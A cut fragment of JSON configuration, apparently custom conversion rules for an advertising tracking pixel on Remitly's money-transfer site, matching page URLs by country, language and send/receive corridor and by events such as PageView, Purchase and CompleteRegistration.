},"id":"9083020835066523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"28305425622438595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"9033359666771149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"9965133740170196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9139264172807843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"28262233760090024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"29176752171924252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"9260032160722787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"9427419790642931"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}}]},{"url":{"i_contains":""}}]},"id":"9719843124694939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"9025407924179316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"9520707804614572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"28602816169331778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8937578493018936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"9136908289736974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"23892409953692799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"8781505205311875"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9081797111840429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8818647401544515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8173650652734287"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8821123627964449"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6225598087554401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6165203273528841"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6162821010502913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"whatsapp"}},{"url":{"i_contains":"send-money-chat"}}]},{"url":{"i_contains":""}}]},"id":"26242882598683435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}},{"url":{"i_contains":"business"}}]},{"url":{"i_contains":""}}]},"id":"24990021580635128"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"25521706537418897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}}]},{"url":{"i_contains":""}}]},"id":"31249354028042922"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24339522985698965"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"30760443700268650"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseNTH"}}]},"id":"23903419626027210"},{"rule":{"and":[{"event":{"eq":"LendingFTT"}}]},"id":"23979915835041624"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24228025443554093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"6811343748989363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"8104773476304154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"canada"}}]},{"url":{"i_contains":""}}]},"id":"8537871199585769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"8589258494438652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8150982708357212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"8386052901433313"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"8364689176927153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7743051289073438"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7505481092900131"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7180518685410636"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7149195565190532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/es\/landing\/pay-later"}}]},{"url":{"i_contains":""}}]},"id":"7166830446686340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/remitly.passbook.app"}}]},{"url":{"i_contains":""}}]},"id":"7586841734707405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"7160585200721923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"7039647912821801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"24748203238156281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"7236550296422206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"7597397036972530"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"tanzania"}}]},{"url":{"i_contains":""}}]},"id":"7266033216772756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7620640534636344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"7164400443640869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"6833422633436235"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"6744082065696011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"24776951465252715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"24756087750673086"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"7285159808244642"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"7625837464128905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7216149865140018"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"7184033908380412"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"6697501040356243"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"us\/fr\/"}}]}]},"id":"7416505811705635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7334601446590940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7695108633856855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7098034983617708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7479713028751914"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-TWN"}}]}]},"id":"7093697714047142"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-KOR"}},{"url":{"i_contains":"USA-VNM"}},{"url":{"i_contains":"USA-NPL"}},{"url":{"i_contains":"USA-BGD"}},{"url":{"i_contains":"USA-MYS"}},{"url":{"i_contains":"USA-THA"}},{"url":{"i_contains":"USA-LKA"}},{"url":{"i_contains":"USA-IDN"}},{"url":{"i_contains":"USA-CAM"}},{"url":{"i_contains":"USA-JPN"}}]}]},"id":"6908002225986284"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-"}}]}]},"id":"6328575577243765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"CAN-VNM"}},{"url":{"i_contains":"CAN-NPL"}},{"url":{"i_contains":"CAN-BGD"}},{"url":{"i_contains":"CAN-IND"}},{"url":{"i_contains":"CAN-MYS"}},{"url":{"i_contains":"CAN-THA"}},{"url":{"i_contains":"CAN-LKA"}},{"url":{"i_contains":"CAN-KOR"}}]}]},"id":"7715046308524213"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"us\/en\/china"}},{"url":{"i_contains":"ca\/en\/china"}},{"url":{"i_contains":"ca\/zh\/china"}},{"url":{"i_contains":"us\/zh\/china"}}]}]},"id":"7021235677969665"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_type":{"i_contains":"USA-PHL"}}]}]},"id":"6924360630935553"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"south-korea, china or japan"}}]}]},"id":"24075489325428659"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":" https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us or \/ca"}}]},{"or":[{"url":{"i_contains":"contains vietnam, nepal, bangladesh, indonesia, malaysia, thailand, sri-lanka, cambodia or laos"}}]}]},"id":"23952449644398591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/mexico"}},{"url":{"i_contains":"us\/es\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"7334330289929445"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]},{"or":[{"sendCorridor":{"i_contains":"USA"}}]}]},"id":"6831488336940880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.remitly.com\/"}}]},{"url":{"i_contains":""}}]},"id":"6522363987859265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en"}}]},{"url":{"i_contains":""}}]},"id":"23863670269947518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/fr"}}]},{"url":{"i_contains":""}}]},"id":"6391939097591175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9859051294170190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"9966332653440289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6448191728612236"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"6318279384893144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/home\/mobile-app"}}]},{"url":{"i_contains":""}}]},"id":"6981568981907554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es"}}]},{"url":{"i_contains":""}}]},"id":"6642970932437037"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10013557062047552"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9974700329238118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"6509960849099194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"6967105406633030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"6892319297491527"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"7328247230525492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8818344918183328"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"paraguay"}}]},{"url":{"i_contains":""}}]},"id":"5850825071669451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"8582027665172200"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5958896624133617"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5284043745033070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"8576670612403192"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"6057167517668540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5855851271117518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5547912711985974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5806445846117904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6460615023952869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6097636256947595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6004428699617995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8880681108639011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"6282624431771002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5664611496963620"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5999111266778774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5878408265573488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5258327610934528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5777580688989141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6058338750877679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5747902381912182"},{"rule":{"and":[{"or":[{"url":{"i_contains":"it\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5673669939398994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5861971150513228"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5748455645191582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5768884713169621"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/th\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5706403199445481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/vi\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5898755076829441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5438666089577385"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"mongolia"}},{"url":{"i_contains":"samoa"}},{"url":{"i_contains":"tonga"}}]},{"url":{"i_contains":""}}]},"id":"8787909211227038"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/vietnam"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/pakistan"}},{"url":{"i_contains":"\/cambodia"}},{"url":{"i_contains":"\/japan"}}]},{"url":{"i_contains":""}}]},"id":"5897377300305603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/samoa"}},{"url":{"i_contains":"\/tonga"}},{"url":{"i_contains":"\/mongolia"}}]},{"url":{"i_contains":""}}]},"id":"5637646909664548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"6052339448161725"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"tunisia"}}]},{"url":{"i_contains":""}}]},"id":"5683957325045232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tanzania"}}]},{"url":{"i_contains":""}}]},"id":"5487201254667114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"6791539170862240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"5974159049314692"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"4487752574683153"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5652863101473961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}}]},{"url":{"i_contains":""}}]},"id":"56311